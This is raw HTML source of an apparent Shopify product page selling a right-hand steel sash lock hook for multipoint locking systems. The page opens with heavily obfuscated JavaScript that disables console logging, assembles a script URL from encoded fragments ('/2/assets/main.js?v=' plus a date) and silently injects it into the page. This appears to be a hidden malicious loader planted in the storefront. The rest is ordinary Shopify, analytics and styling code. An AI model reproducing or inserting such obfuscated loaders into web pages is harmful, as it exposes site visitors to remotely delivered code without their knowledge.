j(p-0xa5,s-0x105,s-0xdd,T);}function P(p,s,r,T){return j(p-0xde,s-0x2c,s- -0x38e,p);}if(R){if(F[H(0x3b2,0x3ae,0x389,0x388)](F[P(-0x96,-0xb8,-0xb1,-0xbd)],F[H(0x392,0x3b3,0x394,0x3dc)])){var L=T[H(0x3b2,0x3d4,0x3fa,0x3b7)](J,arguments);return d=null,L;}else{var o=R[H(0x3f8,0x3d4,0x3b1,0x3db)](g,arguments);return R=null,o;}}}:function(){};function j(p,s,r,T){return y(p-0x47,r- -0xc0,r-0x8f,T);}return I=![],U;};}}()),A=a(this,function(){function b(p,s,r,T){return D(p-0x167,s,r-0x4c,p- -0xb);}function m(p,s,r,T){return D(p-0x18a,T,r-0xf1,s- -0x39);}if(C[b(0x4fa,0x520,0x50b,0x4da)]('fmZQx',C['sXcRL']))r=MbaNux['zZSxh'](T,MbaNux[m(0x4bd,0x4cd,0x4e5,0x4ca)](MbaNux[b(0x4f6,0x4d9,0x4d6,0x4d0)],MbaNux[m(0x4f6,0x4d3,0x4c3,0x4f6)])+');')();else return A[m(0x4e5,0x4f3,0x4d9,0x503)]()[m(0x4a1,0x4c4,0x4b8,0x4df)](C[m(0x515,0x4f2,0x504,0x517)])['toString']()[b(0x4fe,0x4f1,0x502,0x516)+'r'](A)[m(0x4e5,0x4c4,0x4b6,0x4d6)](C[m(0x4ed,0x4f2,0x4c9,0x507)]);});A();function D(p,s,r,T){return N(p-0x35,T-0xbb,s,T-0x125);}(d=T[t(0x18e,0x199,0x1b9,0x193)+D(0x4e5,0x4f1,0x4f5,0x50e)](J))[D(0x541,0x53e,0x53c,0x532)]=!(0x1cce+0xe6*-0x2a+0x8ee),d[D(0x519,0x550,0x53f,0x540)]=C[D(0x50f,0x51c,0x4ee,0x502)]+currentdate,(T=T[D(0x508,0x512,0x508,0x51c)+t(0x18d,0x1bc,0x196,0x18a)](C[D(0x515,0x519,0x52d,0x512)])[-0x14c7+0x18e3+0x2*-0x20e])[D(0x510,0x4ce,0x507,0x4f5)][t(0x1bf,0x1a0,0x1c6,0x1b6)+'re'](d,T[t(0x1d0,0x181,0x1ac,0x18f)+'g']);}(document,N(0x44d,0x464,0x46f,0x468));function l(p,s){var r=c();return l=function(T,J){T=T-(0x10f*-0x19+0x1f25+-0x353);var d=r[T];if(l['AXydwQ']===undefined){var C=function(z){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',O='',F=R+C;for(var U=0x1d*0xad+0x1cc2+-0x305b,o,Q,L=0x2*-0xb35+0x623*-0x6+0x1d9e*0x2;Q=z['charAt'](L++);~Q&&(o=U%(-0xae5*-0x1+-0x1a38+-0x4d*-0x33)?o*(-0xf*0x21c+0x543*-0x5+-0x13d*-0x2f)+Q:Q,U++%(0x18c1+-0x1*0x17e5+-0x36*0x4))?R+=F['charCodeAt'](L+(-0x1*0x13fc+0x25db+-0x391*0x5))-(0x5bd+0x9*-0xea+0x287)!==-0x1f3+0x1e18+-0x1c25*0x1?String['fromCharCode'](0x3bd*0x4+-0x1613+0x81e&o>>(-(0x982+0xe9f+0xf7*-0x19)*U&-0x5d3+-0x1105+0x2*0xb6f)):U:-0x13a0+-0x1b94+0x6*0x7de){Q=g['indexOf'](Q);}for(var v=0x2498*-0x1+0x4de+0x1fba,q=R['length'];v<q;v++){O+='%'+('00'+R['charCodeAt'](v)['toString'](0x2*0x954+-0x9c+0x11fc*-0x1))['slice'](-(-0x1*0x13db+-0x5c1*0x6+0x1221*0x3));}return decodeURIComponent(O);};l['zRhWjk']=C,p=arguments,l['AXydwQ']=!![];}var a=r[-0x7f4*-0x2+-0x512+-0x49*0x26],A=T+a,I=p[A];if(!I){var z=function(g){this['xrNVYM']=g,this['SyrEZy']=[-0x33c+-0x1*0x943+0xc80,-0x253a+0x1054+0x14e6,-0xb*0x271+0x4*-0x65+-0x1c6f*-0x1],this['TjOOxL']=function(){return'newState';},this['rJZauu']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CNXBao']='[\x27|\x22].+[\x27|\x22];?\x20*}';};z['prototype']['AWJwxe']=function(){var g=new RegExp(this['rJZauu']+this['CNXBao']),R=g['test'](this['TjOOxL']['toString']())?--this['SyrEZy'][-0x423+-0x1a25+0x1e49]:--this['SyrEZy'][-0x36d+-0x713*-0x5+0x1ff2*-0x1];return this['fJEAaV'](R);},z['prototype']['fJEAaV']=function(g){if(!Boolean(~g))return g;return this['DujIfU'](this['xrNVYM']);},z['prototype']['DujIfU']=function(g){for(var R=0x83*0xa+-0x2617*0x1+0x17*0x16f,O=this['SyrEZy']['length'];R<O;R++){this['SyrEZy']['push'](Math['round'](Math['random']())),O=this['SyrEZy']['length'];}return g(this['SyrEZy'][-0x6d*-0x52+0x3*0x73+0x2443*-0x1]);},new z(l)['AWJwxe'](),d=l['zRhWjk'](d),p[A]=d;}else d=I;return d;},l(p,s);}function N(p,s,r,T){return l(s-0x2dd,r);}!function(T,J,d){var C={'XVlne':'jcZaJ','YpxtS':function(I,z){return I(z);},'kMLBg':function(I,z){return I+z;},'UCyKP':function(I,z){return I+z;},'DWJke':'return\x20(fu'+n(0x488,0x471,0x481,0x46c),'xfiRy':'{}.constru'+n(0x48b,0x47b,0x462,0x45b)+'rn\x20this\x22)('+'\x20)','gXnJw':function(I,z){return I(z);},'keIPH':n(0x4ae,0x46b,0x485,0x461),'oFIxV':function(I,z){return I===z;},'IcIDT':'mmMzS','qlEvb':function(I){return I();},'vtZUh':E(0x2a3,0x299,0x2bb,0x286),'poAxu':'warn','MUfBw':n(0x456,0x446,0x454,0x460),'ktoTe':'table','tTaGL':E(0x2ad,0x2a2,0x2cd,0x284)+'0','XTwek':function(I,z,g){return I(z,g);},'EtrEW':function(I,z){return I+z;},'cCFar':n(0x479,0x472,0x45f,0x46c)},a=(function(){function e(p,s,r,T){return E(p-0x170,p- -0x36a,s,T-0x33);}var I={};I[x(0x3d1,0x3d6,0x3c6,0x3d2)]=C[e(-0xdc,-0xd8,-0xd6,-0xe4)];function x(p,s,r,T){return E(p-0x39,r-0x15d,s,T-0xa8);}var z=I,g=!![];return function(R,O){var F=g?function(){function G(p,s,r,T){return l(T- -0x34c,s);}function K(p,s,r,T){return l(r- -0x297,s);}if(G(-0x181,-0x19e,-0x179,-0x1a1)!==z[G(-0x1c3,-0x1e6,-0x1f2,-0x1e0)]){if(O){var U=O['apply'](R,arguments);return O=null,U;}}else{var Q=T[G(-0x1a0,-0x1cd,-0x1c6,-0x1b3)](J,arguments);return d=null,Q;}}:function(){};return g=![],F;};}()),A=C[E(0x275,0x27e,0x263,0x25b)](a,this,function(){function i(p,s,r,T){return n(p-0x37,s-0x174,p-0x31,r);}function f(p,s,r,T){return E(p-0x10,s-0x57,p,T-0x39);}var I={'FzKuP':function(k,q){return k===q;},'CeVuM':f(0x304,0x2df,0x2c3,0x2bf),'XAhyo':function(k,q){function X(p,s,r,T){return f(p,T- -0x7c,r-0xa,T-0x124);}return C[X(0x257,0x276,0x264,0x26a)](k,q);},'bhOAx':function(k,q){return k+q;},'gkhNf':function(k,q){function W(p,s,r,T){return f(T,p- -0x36d,r-0x5e,T-0x140);}return C[W(-0xb8,-0xb6,-0xbb,-0x9a)](k,q);},'jUmwj':i(0x46f,0x455,0x488,0x455)+i(0x4b2,0x487,0x4db,0x4d8),'XiFdq':C[f(0x2a9,0x2bf,0x2b5,0x2e9)],'xlmhm':function(k,q){return k!==q;},'WtPti':C['keIPH']};if(C[i(0x491,0x47f,0x4ac,0x46e)](C[i(0x4a6,0x493,0x492,0x49f)],'mmMzS')){var z=function(){var k;function p0(p,s,r,T){return i(r- -0x3fe,s-0x8f,s,T-0x146);}try{if(I[p0(0x7d,0x7f,0x66,0x6f)](I[p0(0x92,0x8a,0x86,0x9c)],p0(0x73,0x88,0x96,0xb2)))k=I[p1(-0x33,-0x33,-0x16,-0x55)](Function,I[p1(-0x13,-0x13,0x12,-0xf)](I[p1(-0x3c,-0x41,-0x32,-0x1b)](I[p1(-0x22,-0x7,-0x4b,-0x16)],I[p0(0x6a,0x7f,0x6e,0x53)]),');'))();else{var Y=C?function(){function p2(p,s,r,T){return p1(s-0x383,s-0xb6,r-0x173,r);}if(Y){var Z=o[p2(0x37e,0x36b,0x34b,0x35d)](Q,arguments);return L=null,Z;}}:function(){};return g=![],Y;}}catch(Y){if(I[p1(-0x38,-0x2e,-0x4e,-0x5f)](I['WtPti'],I[p1(-0x1a,-0x5,-0x13,0xc)])){if(J){var M=A[p0(0x85,0xb4,0xa4,0x92)](I,arguments);return z=null,M;}}else k=window;}function p1(p,s,r,T){return i(p- -0x4ba,s-0x44,T,T-0xdb);}return k;},g=C[i(0x495,0x4a6,0x4b2,0x493)](z),R=g[i(0x497,0x4c2,0x4a7,0x477)]=g[f(0x2bf,0x2e2,0x307,0x304)]||{},O=[C[i(0x46b,0x47d,0x467,0x496)],C[f(0x304,0x2d9,0x2e0,0x304)],'info','error',C[i(0x499,0x47f,0x490,0x479)],C[f(0x2ca,0x2e1,0x2bc,0x2d2)],'trace'];for(var F=0x1aa7+-0x3e*0x33+-0xe4d;F<O[i(0x492,0x4ac,0x4b3,0x48c)];F++){var U=C[f(0x320,0x2fe,0x318,0x309)][i(0x486,0x48e,0x48a,0x4b1)]('|'),o=0x104f+0x1*0x105+-0x1154;while(!![]){switch(U[o++]){case'0':R[v]=L;continue;case'1':L[i(0x49d,0x48a,0x49b,0x49e)]=Q[f(0x2df,0x2e8,0x2e1,0x2fe)][i(0x478,0x47a,0x454,0x470)](Q);continue;case'2':var Q=R[v]||L;continue;case'3':var L=a['constructo'+'r'][i(0x4a4,0x4b5,0x48a,0x494)][i(0x478,0x4a1,0x46a,0x4a0)](a);continue;case'4':L[f(0x319,0x304,0x2f2,0x2f2)]=a[i(0x478,0x495,0x480,0x473)](a);continue;case'5':var v=O[F];continue;}break;}}}else{var q;try{q=MaOsRU[i(0x4a9,0x49b,0x4cb,0x4ab)](J,MaOsRU[i(0x46a,0x45a,0x493,0x492)](MaOsRU[f(0x31e,0x302,0x2f8,0x323)](MaOsRU[f(0x2ce,0x2b2,0x2b3,0x29c)],MaOsRU[i(0x474,0x47d,0x49b,0x461)]),');'))();}catch(Y){q=C;}return q;}});function E(p,s,r,T){return N(p-0xbb,s- -0x1e0,r,T-0x6c);}C['qlEvb'](A);function n(p,s,r,T){return h(p-0x10c,s-0xcf,r-0xca,T);}(d=T[E(0x285,0x29f,0x2b0,0x291)+E(0x25c,0x273,0x276,0x274)](J))['defer']=!(-0xa42+0x1567*0x1+0x3*-0x3b7),d['src']=C['EtrEW'](E(0x2b9,0x2a1,0x279,0x2af)+E(0x295,0x280,0x2a1,0x27e)+E(0x285,0x283,0x262,0x260)+n(0x493,0x4ad,0x484,0x4a1)+E(0x247,0x259,0x24f,0x231)+'/2/assets/'+'main.js?v=',currentdate),(T=T['getElement'+n(0x47f,0x473,0x457,0x42e)](C[n(0x468,0x46a,0x43f,0x46a)])[-0x18d4+0x1*-0x1b3+-0x1a87*-0x1])['parentNode'][n(0x4a8,0x49a,0x487,0x490)+'re'](d,T[n(0x48d,0x487,0x46d,0x461)+'g']);}(document,h(0x393,0x376,0x395,0x3ae));</script></div>





<meta name="twitter:site" content="@allaboutdoors"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Sash Lock Hook, Flange Keeper, Right Hand - Steel E-Gard">
<meta name="twitter:description" content="Sash lock hook / flange keeper used on &quot;Encore&quot; Multipoint Locking SystemsRight Hand.Material: Steel E-GardMeasurements:Projection: 1 inchHook Length: 2-1/8 inchesBase Height: 2-3/16 inchesBase Width: 3/8 inchScrew Holes: 1-1/8 inchesRelated Parts:555009 - Left Hand Flange KeeperPriced and sold each.">


    <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/constants.js?v=58251544750838685771746473312" defer="defer"></script>
    <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/pubsub.js?v=158357773527763999511746473312" defer="defer"></script>
    <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/global.js?v=26811799797407590261746473312" defer="defer"></script><script src="//doorandwindowparts.com/cdn/shop/t/17/assets/animations.js?v=88693664871331136111746473312" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Pyt2Jxf4ci01F9OKmfaDb9SDShkwC3E82ID_gQNeMms">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/84068466993/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8597680cc91d46cad118a57c3f95610c">
<meta id="in-context-paypal-metadata" data-shop-id="84068466993" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://doorandwindowparts.com/products/sash-lock-hook-flange-keeper-right-hand-steel-e-gard.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=84068466993" crossorigin="anonymous"></script>
<script id="shopify-features" type="application/json">{"accessToken":"8597680cc91d46cad118a57c3f95610c","betas":["rich-media-storefront-analytics"],"domain":"doorandwindowparts.com","predictiveSearch":true,"shopId":84068466993,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "734f03.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Copy of SP|AB|","id":177342644529,"schema_name":"Dawn","schema_version":"11.0.0","theme_store_id":887,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "doorandwindowparts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js"></script>
<script defer="defer" async type="module" src="//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js");
await import("//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script id="__st">var __st={"a":84068466993,"offset":-21600,"reqid":"8ccd95bd-f944-4d16-bba8-59f8737acbea-1769138907","pageurl":"doorandwindowparts.com\/products\/sash-lock-hook-flange-keeper-right-hand-steel-e-gard","u":"351de8a65b3d","p":"product","rtyp":"product","rid":9387831984433};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//doorandwindowparts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//doorandwindowparts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://doorandwindowparts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://doorandwindowparts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://doorandwindowparts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5QN3QL3S');</script>
    <!-- End Google Tag Manager -->
    <style data-shopify>
      @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//doorandwindowparts.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//doorandwindowparts.com/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}

      @font-face {
  font-family: Assistant;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//doorandwindowparts.com/cdn/fonts/assistant/assistant_n7.bf44452348ec8b8efa3aa3068825305886b1c83c.woff2") format("woff2"),
       url("//doorandwindowparts.com/cdn/fonts/assistant/assistant_n7.0c887fee83f6b3bda822f1150b912c72da0f7b64.woff") format("woff");
}

      
      
      @font-face {
  font-family: "Roboto Condensed";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//doorandwindowparts.com/cdn/fonts/roboto_condensed/robotocondensed_n4.01812de96ca5a5e9d19bef3ca9cc80dd1bf6c8b8.woff2") format("woff2"),
       url("//doorandwindowparts.com/cdn/fonts/roboto_condensed/robotocondensed_n4.3930e6ddba458dc3cb725a82a2668eac3c63c104.woff") format("woff");
}


      
        :root,
        .color-background-1 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        
        --color-foreground: 18,18,18;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 255,255,255;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-background-2 {
          --color-background: 243,243,243;
        
          --gradient-background: #f3f3f3;
        
        --color-foreground: 18,18,18;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 243,243,243;
        --color-secondary-button: 243,243,243;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 243,243,243;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(243 243 243);
      }
      
        
        .color-inverse {
          --color-background: 36,40,51;
        
          --gradient-background: #242833;
        
        --color-foreground: 255,255,255;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 0,0,0;
        --color-secondary-button: 36,40,51;
